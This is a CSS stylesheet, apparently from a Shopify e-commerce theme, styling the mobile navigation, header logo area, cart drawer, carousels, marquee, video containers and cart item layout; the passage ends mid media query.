.navigation__tier-1 > .navigation__item > .navigation__link,
.navigation__tier-1 > .navigation__item > .navigation__children-toggle,
.navigation__mobile-products,
.mobile-navigation-drawer__footer {
  transition: all 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
  transition-delay: 280ms;
}

body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__link,
body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__mobile-products,
body:not(.reveal-mobile-nav) .mobile-navigation-drawer .mobile-navigation-drawer__footer,
.mobile-navigation-drawer--child-open .navigation__tier-1 > .navigation__item > .navigation__link,
.mobile-navigation-drawer--child-open .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
.mobile-navigation-drawer--child-open .navigation__mobile-products,
.mobile-navigation-drawer--child-open .mobile-navigation-drawer__footer {
  opacity: 0;
  transform: translate3d(-15px, 0, 0);
  visibility: hidden;
}
[dir=rtl] body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__link,
[dir=rtl] body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
[dir=rtl] body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__mobile-products,
[dir=rtl] body:not(.reveal-mobile-nav) .mobile-navigation-drawer .mobile-navigation-drawer__footer,
[dir=rtl] .mobile-navigation-drawer--child-open .navigation__tier-1 > .navigation__item > .navigation__link,
[dir=rtl] .mobile-navigation-drawer--child-open .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
[dir=rtl] .mobile-navigation-drawer--child-open .navigation__mobile-products,
[dir=rtl] .mobile-navigation-drawer--child-open .mobile-navigation-drawer__footer {
  transform: translate3d(15px, 0, 0);
}

.reveal-mobile-nav--revealed .navigation__tier-1 > .navigation__item > .navigation__link,
.reveal-mobile-nav--revealed .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
.reveal-mobile-nav--revealed .navigation__mobile-products,
.reveal-mobile-nav--revealed .mobile-navigation-drawer__footer {
  transition-delay: 0s;
}

.reveal-mobile-nav .page-shade {
  height: 100%;
  opacity: 1;
  pointer-events: auto;
}

.reveal-mobile-nav {
  overflow: hidden;
}
.reveal-mobile-nav .mobile-navigation-drawer {
  transform: translateX(0);
  visibility: visible;
}
.reveal-mobile-nav .mobile-navigation-drawer:not(.mobile-navigation-drawer--child-open) .navigation__tier-1 > .navigation__item > .navigation__link,
.reveal-mobile-nav .mobile-navigation-drawer:not(.mobile-navigation-drawer--child-open) .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
.reveal-mobile-nav .mobile-navigation-drawer:not(.mobile-navigation-drawer--child-open) .navigation__mobile-products,
.reveal-mobile-nav .mobile-navigation-drawer:not(.mobile-navigation-drawer--child-open) .mobile-navigation-drawer__footer {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

@media only screen and (max-width: 767.98px) {
  .pageheader .logo {
    padding: 5px 0;
    pointer-events: none;
  }
  .pageheader .logo a {
    pointer-events: auto;
  }
  .pageheader .logo .logotext {
    margin-top: 12px;
    margin-bottom: 12px;
    display: block;
    font-size: 20px;
    line-height: 1em;
  }
}
.logotext {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
}

.logo-area {
  position: relative;
  z-index: 2;
  color: #3c4043;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
  font-size: 12px;
  transition: background-color 175ms ease-in, color 175ms ease-in;
}
@media (min-width: 768px) {
  .logo-area {
    padding-left: calc(var(--gutter-content) - var(--magic-margin));
    padding-right: calc(var(--gutter-content) - var(--magic-margin));
    align-items: initial;
  }
}
.logo-area svg {
  display: block;
}

.logo-area__left {
  /* flex: 2 0 0; */
  display: flex;
}

.logo-area__left__inner {
  position: relative;
  /* flex-grow: 1; */
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

.logo-area__middle {
  /* flex: 1 1 auto; */
  margin: 0;
  text-align: center;
  align-self: center;
}
.logo-area__middle a {
  color: inherit;
}
@media (min-width: 768px) {
  .logo-area__middle {
    margin-left: 20px;
    margin-right: 20px;
  }
}

.logo-area__middle--logo-text {
  flex-grow: 0;
}

.logo-area__middle__inner {
  display: inline-block;
}

.logo-area__right {
  /* flex: 2 0 0; */
  display: flex;
  justify-content: flex-end;
  align-items: center;
}
.logo-area__right a {
  color: inherit;
}

.logo-area__right__inner {
  display: flex;
  align-items: center;
      position: relative;
}

.header-account-link {
  display: flex;
  align-items: center;
  justify-content:center;
  height: 40px;
  min-width: 40px;
}
@media (min-width: 768px) {
  .header-account-link {
    justify-content: center;
     min-width: 40px;
  }
}

.show-search-link {
  display: flex;
  align-items: center;
 justify-content: center;
  white-space: nowrap;
  height: 40px;
  min-width: 40px;
  color: inherit;
}
.logo-area__right .show-search-link {
  display: none;
}

.cart-link {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 40px;
  min-width: 40px;
}

.cart-link__label {
  margin-top: 1px;
  margin-inline-start: 16px;
  margin-inline-end: 8px;
}
@media (max-width: 767.98px) {
  .cart-link__label {
    display: none;
  }
}

.cart-link__icon {
  position: relative;
}

.cart-link__count {
  position: absolute;
  top: -3px;
  right: -5px;
  padding: 3px;
  font-size: 9px;
  line-height: 1em;
  font-weight: 500;
  white-space: nowrap;
  min-width: 15px;
  text-align: center;
  background: #b92730;
  color: #ffffff;
  border-radius: 12px;
}
[dir=rtl] .cart-link__count {
  left: -5px;
  right: auto;
}

@media (min-width: 768px) {
  .navigation--desktop {
    position: static;
    display: block;
    white-space: nowrap;
  }
  .logo-area__left {
    /* flex-grow: 1; */
  }
  .logo-area__left__inner {
    position: static;
  }
  .logo-area__middle {
    margin-left: 0;
    margin-right: 0;
    max-width: none;
    /* flex: 1 0 0; */
    text-align: start;
  }
  .logo-area__middle .logo {
    display: inline-block;
  }
  .logo-area__right {
    /* flex-grow: 1; */
  }
  .logo-area__right .show-search-link {
    display: flex;
    justify-content: center;
  }
  .logo-area__middle--logo-text {
    text-align: center;
  }
  .logo-area__middle--logo-image {
    line-height: 0px;
    margin-left: 132px;
  }
  .pageheader--layout-inline-permitted .logo-area__left {
    display: block;
    font-size: 15px;
    /* width: 2px;
    flex: 1 0 2px; */
  }
  .pageheader--layout-inline-permitted .logo-area__left__inner,
  .pageheader--layout-inline-permitted .navigation,
  .pageheader--layout-inline-permitted .navigation__tier-1-container,
  .pageheader--layout-inline-permitted .navigation__tier-1,
  .pageheader--layout-inline-permitted .navigation__item {
    height: 100%;
  }
  .pageheader:not(.pageheader--layout-inline-permitted) .logo-area {
    overflow: hidden;
  }
  .pageheader--layout-inline-menu-left.pageheader--layout-inline-permitted .logo-area__left__inner {
    width: calc(min(100vw, 2000px) - 15px * 10);
  }
  .pageheader--layout-inline-menu-left.pageheader--layout-inline-permitted .navigation {
    margin-inline-start: -13.5px;
  }
  .pageheader--layout-inline-menu-left.pageheader--layout-inline-permitted .navigation__columns {
    margin-inline-start: 0;
  }
  .pageheader--layout-inline-menu-center.pageheader--layout-inline-permitted .logo-area__left {
    margin-left: 20px;
    margin-right: 20px;
    order: 1;
    /* flex: 0 0 2px; */
  }
  .pageheader--layout-inline-menu-center.pageheader--layout-inline-permitted .logo-area__left__inner {
    justify-content: center;
    width:100%;
    /* margin-inline-start: calc(-50vw + 15px * 2 - 2px);
    width: calc(100vw - 15px * 4 + 6px); */
  }
  .pageheader--layout-inline-menu-center.pageheader--layout-inline-permitted .logo-area__middle {
    margin-left: 0;
    margin-right: 0;
    max-width: none;
    /* flex: 1 0 0; */
    text-align: start;
  }
  .pageheader--layout-inline-menu-center.pageheader--layout-inline-permitted .logo-area__right {
    /* flex: 1 0 0; */
    order: 2;
  }
  .pageheader:not(.pageheader--layout-inline-permitted) .logo-area .mobile-nav-toggle {
    display: inline-block;
    height: auto;
  }
  .pageheader:not(.pageheader--layout-inline-permitted) .logo-area .mobile-nav-toggle svg {
    margin-inline-start: 0;
  }
  .pageheader:not(.pageheader--layout-inline-permitted) .navigation {
    position: absolute;
    visibility: hidden;
    pointer-events: none;
  }
  .mobile-navigation-drawer__footer {
    display: none;
  }
}
.faq-index__item-container {
  position: -webkit-sticky;
  position: sticky;
  top: calc(30px + var(--theme-sticky-header-height));
}

.template-page.template-suffix-faq #content {
  margin-top: 0;
  padding-bottom: 0;
}

.faq-header {
  margin-top: 72px;
}

.section-faq-header + .section-collapsible-tabs .collapsible-tabs,
.section-collapsible-tabs + .section-collapsible-tabs .collapsible-tabs {
  margin-top: 0;
}

.collapsible-tabs {
  margin-top: 72px;
  margin-bottom: 72px;
}
@media (max-width: 767.98px) {
  .collapsible-tabs {
    margin-top: 12px;
    margin-bottom: 12px;
  }
  .logo-area__middle--logo-image{
    /* margin-left: 44px; */
  }
}

.cc-accordion-item__content.rte h1, .cc-accordion-item__content.rte h2, .cc-accordion-item__content.rte h3, .cc-accordion-item__content.rte h4, .cc-accordion-item__content.rte h5, .cc-accordion-item__content.rte h6 {
  font-family: inherit;
  font-size: inherit;
  font-weight: 600;
  color: inherit;
  margin: 1.5em 0 1em;
}
.cc-accordion-item__content.rte h1:first-child, .cc-accordion-item__content.rte h2:first-child, .cc-accordion-item__content.rte h3:first-child, .cc-accordion-item__content.rte h4:first-child, .cc-accordion-item__content.rte h5:first-child, .cc-accordion-item__content.rte h6:first-child {
  margin-top: 1em;
}

.map-section {
  display: flex;
  position: relative;
  overflow: hidden;
}

.map-section--text-position-tl {
  align-items: flex-start;
  justify-content: flex-start;
}
.map-section--text-position-tl .map-section__map {
  top: 0;
  left: 0;
}

.map-section--text-position-tr {
  align-items: flex-start;
  justify-content: flex-end;
}
.map-section--text-position-tr .map-section__map {
  top: 0;
  right: 0;
}

.map-section--text-position-bl {
  align-items: flex-end;
  justify-content: flex-start;
}
.map-section--text-position-bl .map-section__map {
  bottom: 0;
  left: 0;
}

.map-section--text-position-br {
  align-items: flex-end;
  justify-content: flex-end;
}
.map-section--text-position-br .map-section__map {
  bottom: 0;
  right: 0;
}

.map-section__text {
  position: relative;
  z-index: 1;
  margin: var(--gutter-content);
  width: 300px;
}

.map-section__map {
  position: absolute;
  height: 100%;
  width: 100%;
}

.map-section__map .background-image,
.map-section__placeholder,
.map-section__map-container {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  padding: 0;
}

.map-section--use-gmaps .map-section__map-image,
.map-section--use-gmaps .map-section__placeholder {
  display: none !important;
}

@media (min-width: 768px) {
  .map-section {
    min-height: 600px;
  }
  .map-section__map {
    width: 125%;
  }
}
@media (max-width: 767.98px) {
  .section-map {
    display: flex;
  }
  .map-section {
    flex: 1 0 auto;
    flex-direction: column-reverse;
  }
  .map-section__map {
    position: relative;
    height: 0;
    padding-top: 100%;
    overflow: hidden;
  }
  .map-section__text {
    width: calc(100% - var(--gutter-content) * 2);
    margin: 0px;
  }
  .map-section--text-position-tl,
  .map-section--text-position-tr,
  .map-section--text-position-bl,
  .map-section--text-position-br {
    align-items: flex-start;
  }
}
.cart-drawer-modal.cc-popup {
  padding: 0;
  z-index: 8002;
}
.cart-drawer-modal.cc-popup.cc-popup--right .cc-popup-modal {
  width: 540px;
  max-width: calc(100% - 15px);
  display: flex;
  flex-direction: column;
}
.cart-drawer-modal.cc-popup .cc-popup-container {
  flex-grow: 1;
  display: flex;
}
.cart-drawer-modal.cc-popup .cc-popup-content {
  display: flex;
  padding: 0;
  text-align: start;
  width: 100%;
}

.cart-drawer {
  display: flex;
  flex-direction: column;
  flex: 0 0 auto;
  width: 100%;
}

.cart-drawer__content {
  flex: 1 0 0;
  padding: 0 var(--gutter-content);
  overflow-x: hidden;
  overflow-y: auto;
}

.cart-drawer__header {
  margin: var(--gutter-content) 0;
}

.cart-drawer__footer {
  flex: 0 0 auto;
  padding: var(--gutter-content);
  border-top: 1px solid #e2e2e2;
}

.cart-drawer__note {
  margin-top: 0.75em;
}

.cart-drawer__note textarea {
  width: 100%;
}

.cart-item-upsells {
  margin: var(--gutter-content) 0;
}

.cart-drawer .cart-item,
.cart-drawer .cart-item-upsells,
.cart-drawer .cart-drawer__footer {
  transition: transform 0.6s cubic-bezier(0, 0, 0.2, 1), opacity 0.5s cubic-bezier(0, 0, 0.2, 1);
}

.cc-popup.cc-popup--visible .cart-drawer .cart-item-list > div:nth-child(1) .cart-item {
  transition-delay: 0.2s;
}
.cc-popup.cc-popup--visible .cart-drawer .cart-item-list > div:nth-child(2) .cart-item {
  transition-delay: 0.275s;
}
.cc-popup.cc-popup--visible .cart-drawer .cart-item {
  transition-delay: 0.35s;
}
.cc-popup.cc-popup--visible .cart-drawer .cart-item-upsells {
  transition-delay: 0.425s;
}
.cc-popup.cc-popup--visible .cart-drawer .cart-drawer__footer {
  transition-delay: 0.5s;
}

.cc-popup:not(.cc-popup--visible) .cart-drawer .cart-item,
.cc-popup:not(.cc-popup--visible) .cart-drawer .cart-item-upsells,
.cc-popup:not(.cc-popup--visible) .cart-drawer .cart-drawer__footer {
  transform: translateX(15px);
  opacity: 0;
}

.section-scrolling-banner .card-scheme--custom {
  background: var(--bg);
}

.marquee-container {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.marquee {
  --scale: 0.7;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  width: max-content;
  white-space: nowrap;
  position: relative;
  direction: ltr;
  margin: 0;
  padding-top: calc(var(--vertical-padding) * var(--scale));
  padding-bottom: calc(var(--vertical-padding) * var(--scale));
}

.marquee-content {
  display: flex;
  align-items: center;
  padding-right: 0.2em;
  width: max-content;
}
@media (prefers-reduced-motion: reduce) {
  .marquee-content {
    animation: none;
    width: auto;
    display: block;
    text-align: center;
    white-space: normal;
  }
  .marquee-content[aria-hidden=true] {
    display: none;
  }
}
[dir=rtl] .marquee-content {
  direction: rtl;
}

.js .marquee:not(.marquee--animate) {
  opacity: 0;
}

.marquee--animate .marquee-content {
  animation: marquee var(--duration) linear infinite;
}

.marquee:hover .marquee-content--contains-link {
  animation-play-state: paused;
}

.marquee--right .marquee-content {
  animation-direction: reverse;
}

@keyframes marquee {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-100%);
  }
}
.marquee-item {
  padding-right: calc(var(--space) * var(--scale));
}
.marquee-item a:not(.btn) {
  color: inherit;
}

.marquee-item_h1 {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  color: inherit;
  text-transform: inherit;
}

.marquee-text {
  font-size: max(var(--text-size) * var(--scale), 15px);
  color: var(--color, inherit);
}

.marquee-icon .icon {
  display: block;
  color: var(--color);
  width: calc(var(--width) * var(--scale));
  height: calc(var(--width) * var(--scale));
}

.marquee-image .placeholder-image,
.marquee-image .inline-image {
  display: block;
  width: calc(var(--width) * var(--scale));
}
.marquee-image .inline-image__pad {
  display: block;
}

.marquee-button .btn--custom,
.marquee-button .btn--custom:hover {
  color: var(--btn-col-text);
  background: var(--btn-col-bg);
  border: none;
}

@media (min-width: 768px) {
  .marquee {
    --scale: 0.85;
  }
}
@media (min-width: 1000px) {
  .marquee {
    --scale: 1;
  }
}
.media-with-text__media--cover {
  position: relative;
  height: 0;
  padding-top: var(--ar-padding);
}
.media-with-text__media--cover .block-link,
.media-with-text__media--cover .background-image,
.media-with-text__media--cover .placeholder-image,
.media-with-text__media--cover .video-container,
.media-with-text__media--cover .video-container__video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 0 !important;
}

@media (min-width: 768px) {
  .media-with-text--no-space:not(.media-with-text--shape-natural) .media-with-text__media-column {
    position: relative;
    overflow: hidden;
    align-self: stretch;
  }
  .media-with-text--no-space:not(.media-with-text--shape-natural) .media-with-text__media {
    position: static;
  }
  .media-with-text--with-space .media-with-text__media-column {
    padding: 72px;
    padding-inline-end: 0;
  }
  .media-with-text--with-space .column--order-push-desktop.media-with-text__media-column {
    padding: 72px;
    padding-inline-start: 0;
  }
}
@media (max-width: 767.98px) {
  .media-with-text__media-column.column {
    margin-bottom: 0;
  }
  .media-with-text--with-space .media-with-text__media {
    margin: var(--gutter-content) var(--gutter-content) 0;
  }
  body.video-modal-open .media-with-text .video-container {
    position: fixed;
    z-index: 1000;
    overflow: visible;
    top: unset;
    left: unset;
  }
}
.cc-price-range__input-container {
  font-size: 15px;
  color: #303030;
  background: #f2f2f2;
  border: 1.5px solid #c2c2c2;
  border-radius: 3px;
  padding-inline-start: 10px;
}
.cc-price-range__input-container:hover {
  border-color: #878787;
}
.cc-price-range__input-container:focus-within {
  border-color: #303030;
}

.cc-price-range .cc-price-range__input {
  padding-left: 0;
  border: none;
}

.cc-carousel {
  display: block;
  position: relative;
  --carousel-direction: row;
}

@media (min-width: 768px) {
  .cc-carousel--mobile-only {
    --carousel-direction: none;
  }
  .cc-carousel:not(.cc-carousel--mobile-only) .cc-carousel__scroll-area {
    position: relative;
    display: flex;
    flex-direction: var(--carousel-direction);
    flex-wrap: nowrap;
    overflow-x: auto;
    overflow-y: visible;
    width: 80%;
    max-width:1400px;
        margin: 0 auto;
    scroll-behavior: smooth;
    scroll-snap-type: both mandatory;
  }
  .cc-carousel:not(.cc-carousel--mobile-only) .cc-carousel__scroll-area > * {
     flex: 0 0 auto; 
    scroll-snap-align: start;
  }
}
@media (max-width: 767.98px) {
  .cc-carousel__scroll-area {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    flex-direction: var(--carousel-direction);
    flex-wrap: nowrap;
    overflow-x: auto;
    overflow-y: visible;
    scroll-behavior: smooth;
    scroll-snap-type: both mandatory;
  }
  .cc-carousel__scroll-area > * {
    flex: 0 0 auto;
    scroll-snap-align: start;
  }
  /* .container .cc-carousel--off-edge-mobile {
    margin-right: -15px;
  } */
  .cc-carousel--off-edge-mobile .cc-carousel-buttons {
    display: none;
  }
  .cc-carousel--off-edge-mobile .cc-carousel__scroll-area > div,
  .cc-carousel--off-edge-mobile .cc-carousel__scroll-area > product-block {
    /* width: 320px; */
    max-width: 85%;
  }
}
.cc-carousel--mousedown .cc-carousel__scroll-area {
  scroll-snap-type: none !important;
  scroll-behavior: auto !important;
}

.cc-carousel--in-drag .cc-carousel__scroll-area {
  pointer-events: none !important;
}

.cc-carousel-buttons {
  font-size: 0;
  pointer-events: none;
}

.cc-carousel-buttons:not(.cc-carousel-buttons--show) {
  display: none;
}

.cc-carousel-button {
  /* --bg: #e2e2e2; */
  --text: #303030;
  display: inline-block;
  border: none;
  padding: 10px;
  pointer-events: auto;
  cursor: pointer;
  background: var(--bg);
  color: var(--text);
  border-radius: 3px;
  vertical-align: top;
  transition: all 50ms;
}
.cc-carousel-button[disabled] {
  opacity: 0.7;
}
.cc-carousel-button:not(:first-child) {
  margin-inline-start: 4px;
}
.cc-carousel-button:hover {
  background: var(--bg);
  color: var(--text);
}
.cc-carousel-button:not([disabled]):active {
  background: var(--bg);
  color: var(--text);
  transform: scale(0.95);
}
.cc-carousel-button .icon--small {
  display: block;
}

.cc-carousel-button--no-bg {
  --bg: transparent;
  --text: var(--text);
  padding: 5px;
}
.opposing-items--title-with-cta .cc-carousel-button--no-bg {
  padding: 10px 5px 0;
}

.cc-carousel-buttons--overlay-top {
  position: absolute;
  z-index: 1;
  top: 40%;
  right: 10px;
  left: 10px;
      display: flex;
    /* text-align: end; */
    justify-content: space-between;
      padding: 0  35px;
}
.cc-carousel-buttons--overlay-top .cc-carousel-button {
  /* --bg: #f2f2f2; */
  --text: #303030;
}

.js .cc-carousel__scroll-area {
  scrollbar-width: none;
}
.js .cc-carousel__scroll-area::-webkit-scrollbar {
  display: none;
}

.free-shipping-bar {
  margin: var(--gutter-content) 0;
  text-align: center;
}

.free-shipping-bar--no-cart {
  display: none;
}

.free-shipping-bar:not([data-free-shipping-progress="1"]) .free-shipping-bar__message--yes {
  display: none;
}

.free-shipping-bar[data-free-shipping-progress="1"] .free-shipping-bar__message--no {
  display: none;
}

.free-shipping-bar__bar {
  position: relative;
  overflow: hidden;
  height: 6px;
  border-radius: 6px;
  background-color: rgba(48, 48, 48, 0.15);
}
.free-shipping-bar__bar::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  border-radius: 6px;
  transform: translateX(calc(-100% * (1 - var(--free-shipping-progress))));
  transition: all 1s cubic-bezier(0, 0, 0.09, 0.97);
  background: var(--free-shipping-bar-color);
}
[dir=rtl] .free-shipping-bar__bar::after {
  transform: translateX(calc(100% * (1 - var(--free-shipping-progress))));
}

.free-shipping-bar__message {
  margin-top: 0.6em;
}

.video-container__video,
.product-media--frame {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}
.video-container__video iframe,
.video-container__video object,
.video-container__video embed,
.video-container__video video,
.video-container__video model-viewer,
.video-container__video .shopify-model-viewer-ui,
.video-container__video .media-item,
.product-media--frame iframe,
.product-media--frame object,
.product-media--frame embed,
.product-media--frame video,
.product-media--frame model-viewer,
.product-media--frame .shopify-model-viewer-ui,
.product-media--frame .media-item {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-container {
  position: relative;
}

.video-container--background {
  background: #000;
  overflow: hidden;
  isolation: isolate;
}
.video-container--background .video-container__video {
  position: relative;
  height: 100%;
  max-width: none;
  padding: 0 !important;
  transition: opacity 250ms ease-in;
}
.video-container--background .video-container__video video {
  object-fit: cover;
}
.video-container--background:not(.video-container--playing) .video-container__video {
  opacity: 0;
}
.video-container--background div.video-container__video-element {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.video-container--background video {
  object-fit: cover;
  object-position: 50% 50%;
}

.video-container__video video {
  object-fit: contain;
}

.video-container__stop {
  display: none;
}

@media (max-width: 767.98px) {
  .video-container--modal-mobile {
    padding-bottom: 0 !important;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .video-container--modal-mobile::before {
    content: "";
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10000;
    pointer-events: none;
    background: #000;
    opacity: 0;
    transition: opacity 350ms;
  }
  .video-container--modal-mobile .video-container__video {
    position: fixed;
    z-index: 10001;
    top: 50%;
    left: 20px;
    margin: 0 !important;
    width: calc(100% - 40px) !important;
    height: 100% !important;
    transform: translateY(-50%);
    display: flex;
    align-items: center;
    opacity: 0;
    pointer-events: none;
    background: #000;
    transition: opacity 350ms;
  }
  .video-container--modal-mobile .video-container__video iframe {
    display: none;
  }
  .video-container--modal-mobile .video-container__stop {
    display: block;
    position: fixed;
    top: 0;
    right: 0;
    color: #fff;
    z-index: 10002;
    padding: 20px;
    pointer-events: none;
    opacity: 0;
    transition: opacity 350ms;
  }
  .video-container--modal-mobile .video-container__stop svg {
    stroke: currentColor;
  }
  .video-container--modal-mobile .overlay-text {
    position: relative;
    height: auto;
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .video-container--modal-mobile.video-container--playing::before,
  .video-container--modal-mobile.video-container--playing .video-container__video,
  .video-container--modal-mobile.video-container--playing .video-container__stop {
    opacity: 1;
    pointer-events: auto;
  }
  .video-container--modal-mobile.video-container--playing .video-container__video iframe {
    display: block;
  }
}
.video-container__cover {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: #eee;
}
.video-container__cover .background-image,
.video-container__cover .placeholder-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 0;
  background-size: cover;
  background-position: center center;
}

.video-container--playing .video-container__cover {
  opacity: 0 !important;
  pointer-events: none;
}
.video-container--playing .video-container__cover + .overlay-text {
  opacity: 0 !important;
  pointer-events: none;
}
.video-container--playing:not(.video-container--background).image-overlay--bg-full::after {
  opacity: 0;
}

.video-container__play {
  display: inline-block;
  transition: transform 150ms;
  color: #ffffff;
}
.video-container__play svg {
  width: 80px;
  height: 80px;
  fill: transparent;
  stroke: currentColor;
  transition: stroke 150ms;
}
.video-container__play svg polygon {
  fill: currentColor;
  transition: fill 150ms;
}
@media (hover: none) {
  .video-container__play:active {
    transform: scale(1.1);
  }
  .video-container__play:active svg {
    fill: transparent;
  }
}
@media (hover: hover) {
  .video-container__play:hover {
    transform: scale(1.1);
  }
  .video-container__play:hover svg {
    fill: transparent;
  }
}

.video-container__fallback {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}
.video-container__fallback .background-image {
  position: static;
}

.slick-slider .product-media--video[data-video-type=external]::before, .slick-slider .product-media--video[data-video-type=external]::after {
  content: "";
  position: absolute;
  top: 50px;
  bottom: 70px;
  width: calc(50% - 50px);
  z-index: 1;
}
.slick-slider .product-media--video[data-video-type=external]::before {
  left: 0;
}
.slick-slider .product-media--video[data-video-type=external]::after {
  right: 0;
}

.product-media__poster {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  transition: opacity 250ms, visibility 250ms, background 150ms 500ms;
}
.product-media__poster.lazyload--placeholder {
  background: #f0f0f0;
}
.product-media__poster .background-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.product-media__poster--hide {
  opacity: 0;
  visibility: hidden;
}

.product-media__video-play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  height: 62px;
  width: 62px;
  padding: 0;
  border-radius: 0;
  background-color: #f2f2f2;
  border-color: rgba(48, 48, 48, 0.05);
  color: #303030;
}
.product-media__video-play-btn:hover {
  background-color: #f2f2f2;
  border-color: rgba(48, 48, 48, 0.05);
  color: rgba(48, 48, 48, 0.55);
}
.product-media__video-play-btn .icon {
  height: 38px;
  width: 38px;
  fill: none;
}
.product-media__video-play-btn .icon-video-badge-full-color-element {
  fill: currentColor;
  opacity: 1;
}

.cart-item-list {
  margin: 10px 0 40px;
  width: 100%;
}

.cart-item-list__head,
.cart-item__not-image {
  display: flex;
}

.cart-item-list-heading,
.cart-item__column {
  flex-shrink: 0;
}

.cart-item-list-heading {
  margin-bottom: calc(var(--gutter-content) / 2);
  padding: 0 0 15px;
  border-bottom: 1px solid #e2e2e2;
}

.cart-item {
  padding-top: calc(var(--gutter-content) / 2);
  padding-bottom: calc(var(--gutter-content) / 2);
}

.cart-drawer .cart-item__quantity {
  align-self: center;
  padding-inline-end: 0;
  width: auto;
}

.cart-item__not-image {
  flex-grow: 1;
}

.cart-item-list-heading--product {
  flex: 1 1;
}

.cart-item-list-heading--quantity,
.cart-item__quantity {
  text-align: center;
  padding-inline-end: var(--gutter-content);
  width: calc(2em + 99px);
}

.cart-item-list-heading--total,
.cart-item__total {
  text-align: end;
  width: 150px;
}

.cart-item__image {
  width: 100px;
  padding-inline-end: var(--gutter-content);
}
.cart-item__image a {
  display: block;
}
.cart-item__image .inline-image__pad {
  padding-top: min(var(--ar-padding), 150%);
}

.cart-item__description {
  align-self: center;
  flex: 1 1;
  padding-inline-end: var(--gutter-content);
}

.cart-item__remove-row {
  margin-top: 5px;
}

.cart-item .unit-price {
  font-size: 12px;
}

.cart-form .checkout-buttons {
  margin-bottom: 10px;
}

[data-shopify-buttoncontainer] {
  justify-content: flex-end;
}

.additional-checkout-buttons [data-shopify-buttoncontainer] > li {
  margin-top: 8px !important;
  flex-grow: 1 !important;
}

.update-cart-container {
  margin-bottom: 5px;
}
.js [data-ajax-update=true] .update-cart-container {
  display: none;
}

.terms-agreement {
  display: block;
  margin-bottom: 8px;
}
.terms-agreement input,
.terms-agreement label {
  vertical-align: middle;
}

#shipping-calculator {
  margin-top: 20px;
  margin-inline-end: -30px;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
}

.cart-form #shipping-calculator .inputrow {
  flex: 1 1 auto;
  width: calc(50% - 30px);
  padding: 0 0 20px;
  padding-inline-end: 30px;
}

.cart-form #shipping-calculator .inputrow label {
  display: block;
  float: none;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}

.cart-form #shipping-calculator .inputrow input[type=text] {
  box-sizing: border-box;
  width: 100%;
}

.cart-form #shipping-calculator #wrapper-response {
  margin: 20px 0;
  width: 100%;
  flex: 0 0 auto;
}

.cart-discount-list {
  margin:  0;
}

.cart-discount {
  list-style: none;
  display: inline-block;
  padding: 6px;
  background: rgba(48, 48, 48, 0.06);
  border-radius: 6px;
}
.cart-discount:not(:last-child) {
  margin-bottom: 0.5em;
}

.cart-discount__icon svg {
  width: 18px;
  height: 18px;
  vertical-align: middle;
}

.cart-discount__amount::before {
  content: "-";
  margin-right:5px;
  font-size:20px;
}

.cart-discount--inline .cart-discount__label {
  margin-inline-end: 1em;
  display: inline-block;
}

.error-message {
  display: none;
  border: 1px solid #d32d2d;
  background-color: #fff5f5;
  border-radius: 3px;
  padding: 15px 31px;
  font-size: 14px;
  text-align: center;
  color: #d32d2d;
  margin-top: 1em;
  margin-bottom: 1em;
}

.cart-item .error-message {
  opacity: 0;
  max-width: 432px;
  width: 100%;
}

.cart-drawer__content .error-message {
  max-width: none;
}

@media (min-width: 768px) {
  div[data-section-type=cart-template] .cart-item .error-message {
    margin-left: 100px;
  }
}
@media only screen and (max-width: 767.98px) {
  div[data-section-type=cart-template] .cart-item .error-message {
    margin-left: 80px;
  }
}
@media only screen and (max-width: 959px) {
  .cart-item-list-heading--total,
  .cart-item__total {
    width: 100px;
  }
}
@media only screen and (max-width: 767.98px) {
  .cart-item-list__head {
    display: none;
  }
  .cart-form .cart-item {
    border-top: 0;
    border-bottom: 1px solid #e2e2e2;
  }
  .cart-form .cart-item:last-child {
    border-bottom: 0;
  }
